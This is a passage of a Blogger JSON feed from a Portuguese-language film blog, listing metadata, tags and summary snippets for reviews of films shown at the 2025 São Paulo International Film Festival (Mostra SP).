2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kYgzuG1tt2rezOFHaZyp9oJyA1VDxWUW5rhIdmyldUUtQwyNDQR1gmG1SCU10hiNaySs2xrjjty8hh7u3R0474UPbtBZwbny8dfeVKhbhIaJiT8xWfSOMEtaravZ9GPEWYu1sVJaHYkWQVsiO1fvXdX_vAJDgmfI5jfM8gEdGQaHBuXjooDxk5K2XLo\/s72-w624-h640-c\/mirrors%20n.%203%20-%20paula%20beer%20-%20cinema%20alem%C3%A3o%20petzold%20mostra%20sp%20madame%20lumiere%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3380045872829748754"},"published":{"$t":"2025-11-02T14:48:00.004-03:00"},"updated":{"$t":"2025-11-02T14:48:40.332-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Alemão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"repressão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Mostra SP: O Som da Queda (In Die Sonne Schauen \/ Sound of Falling, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Filme exibido na\u0026nbsp;Mostra SP\u0026nbsp;MaDame indica.\u0026nbsp;Fique atento(a) a datas de estreias no Cinema e Streaming\u0026nbsp;\u0026nbsp;#Drama #DramaPsicológico #Violência #Trauma #PsicologiadoFeminino #Repressão #Silenciamento #ViolênciadeGênero #CinemaEuropeu #CinemaAlemão #MulheresnaDireção #CinemaDeAutor #MaschaSchilinskiPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3380045872829748754\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-o-som-da-queda-in-die-sonne.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3380045872829748754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3380045872829748754"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-o-som-da-queda-in-die-sonne.html","title":"Mostra SP: O Som da Queda (In Die Sonne Schauen \/ Sound of Falling, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgznbX-Cw7SPWcihl9Mhn1KuRcDRi3KoIOn0imf970SksIhQPqWBTYcZYxpKdHr9DPc0lb76hxw-dC9XDwsr0n2PPVqfhVC1nhQGX4IoXwIAUw6n1zjCh9aQqH6iYMOd5xicB1qJ9yAXgwAtDTPXpfo8p0k9_u2kU5zD1ySbZajT-DUT1xoM3_vPmei00E\/s72-w452-h640-c\/in-die-sonne-schauen-poster-deutsch-%20o%20som%20da%20queda%20madame%20lumiere%20cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3063213705556613222"},"published":{"$t":"2025-11-02T14:18:00.005-03:00"},"updated":{"$t":"2025-11-03T19:43:53.782-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adaptação literária"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ditadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jennifer Lopez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lgbtqi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liberdade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musicais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"repressão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Mostra SP: O Beijo da Mulher Aranha  (Kiss of the Spider Woman, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Filme exibido na\u0026nbsp;Mostra SP\u0026nbsp;MaDame indica para estreia, prevista em 15 de Janeiro de 2026\u0026nbsp;\u0026nbsp;#Musical #Violência #Romance #Literatura #Repressão #Ditadura #AdaptaçãoLiterária #Literatura #LGBTQIA+ #BillCondon #JenniferLopez #DiegoLuna #Tonatiuh #CinemaAmericano #RepresentativaLatinaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3063213705556613222\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-o-beijo-da-mulher-aranha-kiss.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3063213705556613222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3063213705556613222"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-o-beijo-da-mulher-aranha-kiss.html","title":"Mostra SP: O Beijo da Mulher Aranha  (Kiss of the Spider Woman, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwB2QNHesifchHOKj-laBxSONd-3rn87xPBJi9doc2HtJ8rGN8sx4rAUPyoGCrsEjTkhJxsEfdfz6pHhvM15rt0Hd5Lbo7n7iPUdZDFOoaDVGppn2omumM4SlCgamt_06Ft2RuVR1lPzoyuVZhmptDuPBjhIRsxNXpKoIe6SD8d7PSOl2AlOmppbf46gA\/s72-w432-h640-c\/o%20beijo%20da%20mulher%20aranha%20kiss%20of%20the%20spider%20woman%20mostra%20sp%20cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7782260282134961654"},"published":{"$t":"2025-11-01T23:30:00.002-03:00"},"updated":{"$t":"2025-11-02T14:23:10.169-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflitos sociais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crise existencial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Mostra SP: RiverStone (The Line of Control, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Filme presente na Repescagem da Mostra SP\u0026nbsp;31 de outubro a 05 de Novembro de 2025\u0026nbsp;\u0026nbsp;#Drama #Violência #Corrupção #CriseExistencial #Crime #Morte #ConflitosSocias #CríticaSocial #SriLanka #CinemaAsiático #LalithRathnayakePor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoRiverstone: O Preço da Consciência e as Execuções Arbitrárias "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7782260282134961654\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-riverstone-line-of-control.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7782260282134961654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7782260282134961654"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-riverstone-line-of-control.html","title":"Mostra SP: RiverStone (The Line of Control, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj042xQgFxkSNNtWVOUtzBp-2HzlpMsyxenA_Bw0J6ff5mAWUiKUySdvanvA0F5tSmtoW5Z02Ny88aiSYDTymHl-70bQzIbeY_bjk_DsLTZOvCGpsR-KH-KXtlRm9M_lOtVV6y75tusUXHy7W_3TQjlQSqBfoVLkbAcgxtELfBZWe-_iBsNtoMWPY9Hyj4\/s72-w448-h640-c\/riverstone%20_%20mostra%20SP%20cinema%20sri%20lanka%20madame%20lumiere%20line%20of%20control.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-87869658509426614"},"published":{"$t":"2025-10-31T09:00:00.001-03:00"},"updated":{"$t":"2025-11-02T14:22:53.354-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"alma feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autenticidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diva do Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"documentários"},{"scheme":"http://www.blogger.com/atom/ns#","term":"empoderamento feminino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kim Novak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liberdade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP: Um Corpo que Cai, por Kim Novak (Kim Novak's Vertigo, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Documentário #Envelhecimento #CinemaAmericano #EstrelasdeHollywood #Autenticidade #Liberdade #Feminino #DivaDoCinemaPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoKim Novak's Vertigo: A liberdade como último papel\u003C!----\u003EO cinema, em sua fascinação pelo mito, frequentemente busca desvendar os grandes enigmas de Hollywood. É nesse território"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/87869658509426614\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-um-corpo-que-cai-por-kim.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/87869658509426614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/87869658509426614"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-um-corpo-que-cai-por-kim.html","title":"Mostra SP: Um Corpo que Cai, por Kim Novak (Kim Novak's Vertigo, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcQHeOCFsfCOeR5172u9uYN8m2kDJsF1HpkGRrUtRkMDT9BjJej2Wi4RWUfUW1XwiISYuyka9K3pCOgpwsM549AI-UWA2UzAuyHbyRx5xYrFnfpWbKX8jTCKIMUqtprvYygPfe8tCo1_cbonzxXUveUaC6OmKEBX0choKt-jYiZk9xbu1Kimj81hVLeE\/s72-w414-h640-c\/kim%20novak%20vertigo%20-%20cinema%20madame%20lumiere%20sp%20poster%20documentario.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8585960180589257015"},"published":{"$t":"2025-10-30T09:12:00.003-03:00"},"updated":{"$t":"2025-10-30T09:12:48.697-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Holandês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deficiência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP:  Eu Verei (Ik Zal Zien\/ I Shall See, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama#Inclusão #DeficiênciaVisual #Amadurecimento #RessignificaçãoDaDor #Juventudes #MullheresnaDireção #EuvinaMostra\u0026nbsp;#MostraSP #CinemaEuropeu #CinemaHolandês #PaísesBaixos #FestivaldeRoterdã #MercedesStalenhoef\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoEu Verei: A Busca Onírica pela Liberdade e o Alto Preço da VisãoA "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8585960180589257015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-eu-verei-ik-zal-zien-i-shall.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8585960180589257015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8585960180589257015"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-eu-verei-ik-zal-zien-i-shall.html","title":"Mostra SP:  Eu Verei (Ik Zal Zien\/ I Shall See, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnpKMT_Ug2RV_unQ0UQ4Dti_pqQI1YewMELILgOstcyq5mwgkyb_n4LxLYWVAqJ7iQRuucJmHktz_pX1mmn6kUqq-TZvRFKuAuqeG60u5hYx1RmB_OiqOBKjrZBE5lA8KEd3QK7J0LZ3GrnmJCZwtsQea6SUtB3wIkLL3xdWQ9fYflGL1ddQOFXOIBdHk\/s72-w440-h640-c\/eu%20verei%20-%20I%20shall%20see%20Ik%20zal%20zien%20-%20cinema%20holandes%20-%20mostra%20sp%20-%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2235936642498247742"},"published":{"$t":"2025-10-30T08:52:00.000-03:00"},"updated":{"$t":"2025-10-30T08:52:35.002-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abuso Sexual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Coreano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema na Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Mostra SP: O Mundo do Amor (Segyeui Ju-in \/The World of Love 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama#Juventudes #Adolescência #Educação #MullheresnaDireção #EuvinaMostra\u0026nbsp;#MostraSP #CinemaAsiático #CinemaSulCoreano #Resiliência #Violênciacontraamulher #CinemacomAfeto #CoreiadoSul #YoonGa-eu\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO Mundo do Amor: Trauma, Resiliência e o Otimismo PossívelA\u0026nbsp;\u0026nbsp;diretora Yoon "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2235936642498247742\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-o-mundo-do-amor-segyeui-ju-in.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2235936642498247742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2235936642498247742"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-o-mundo-do-amor-segyeui-ju-in.html","title":"Mostra SP: O Mundo do Amor (Segyeui Ju-in \/The World of Love 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkA_8DQHuRaTi7_1qDChIHA2CJKu9pXAk17_5dscJd_klNenW6Wg0A8TTsjXS5boeAmnZkJ2PU2TGDiGZ6HboMi2pNk4Fr45FJyfaa3ZGalaPodMIfVvplHOtSDauEtLlTo_TFiwKj5rb2bzyqpE9tX4P-KykLtgwLQhSPFSa2PMpJS36PUx4uHwc34us\/s72-w446-h640-c\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4010092584074397572"},"published":{"$t":"2025-10-29T12:39:00.001-03:00"},"updated":{"$t":"2025-10-29T12:39:36.782-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infância"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"refugiados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Mostra SP: Terra Perdida (Harà Watan \/ Lost Land, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama#Dramasocial #DramaFamiliar #EuvinaMostra\u0026nbsp;#MostraSP #CinemaPolítico #CinemaDocumental #CriseRohingya #InfânciaRoubada #DireitosHumanos #CinemaDeDenúncia #CinemacomAfeto #CinemaAsiática #Malásia #CinemadeRefugiados #AkioFujimoto #Imigração #FilmesPremiadosPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoTerra Perdida: O Realismo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4010092584074397572\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-terra-perdida-hara-watan-lost.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4010092584074397572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4010092584074397572"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-terra-perdida-hara-watan-lost.html","title":"Mostra SP: Terra Perdida (Harà Watan \/ Lost Land, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy90FqHuyC-GTMLPTaN92IKdGx5yGHR58_y1lJNsEQtMJMo6IWoy2MyWYzo_jWHe0eQD60-jHdtPEfy5HDn52Xio7EgHK9WVX98xsc8oxtNw-Po06Erl0KNE7g4_t79mQgmtJCpbQ7cxT-dKjpaP4Mob75DMF1tf8mVZrGkJbM14Gd5klMtyl8ibKaV6s\/s72-w444-h640-c\/lost%20land%20terra%20perdida%20-%20mostra%20sp%20cinema%20asi%C3%A1tico%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6909777861973118278"},"published":{"$t":"2025-10-29T11:58:00.004-03:00"},"updated":{"$t":"2025-10-29T11:58:40.668-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amor proibido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coming of age"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pais e filhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Mostra SP: DJ Ahmet (2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #Juventudes #CinemaEuropeu #PaiseFilhos #Família #ConflitodeGerações #Amadurecimento #AmorProibido #CinemaeMúsica #Dança #Liberdade #FilmesPremiadosPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoDJ Ahmet: O Preço da Liberdade\u0026nbsp; e a Arquitetura Poética da Subversão\u0026nbsp;\u003C!----\u003EO longa-metragem de estreia do diretor Georgi M. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6909777861973118278\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-dj-ahmet-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6909777861973118278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6909777861973118278"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-dj-ahmet-2025.html","title":"Mostra SP: DJ Ahmet (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUrdzBZapPAsKZNVQrNsP63BCbyAb8PFqa-w1Qdw1DVWh5mqMvPpZJscg3wGL4OWNiEOpNwE0dZjeofQi2faaA4MXXSlMEDsVxQE-VsXYT6l814h0AfWEgCSwWCtyocOH5s_1xNx-T3Q9zJa2SjK8IowSiFO4Y28Nhrb3pFsPxhuenO1JWCb5YUdUjIzs\/s72-w640-h638-c\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2215342697036549450"},"published":{"$t":"2025-10-29T09:00:00.005-03:00"},"updated":{"$t":"2025-10-29T12:05:47.286-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amizade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Português"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conflitos Raciais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relações humanas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"}],"title":{"type":"text","$t":"Mostra SP: A Memória do Cheiro das Coisas (The Scent of Things Remembered, 2025)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #Envelhecimento #CinemaEuropeu #CinemaPortuguês #RelaçõesÉtnicoRaciais #Racismo #Amizade #MorteEstreia nos Cinemas em 30 de Outubro de 2025, distribuição da Muiraquitã FilmesPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista 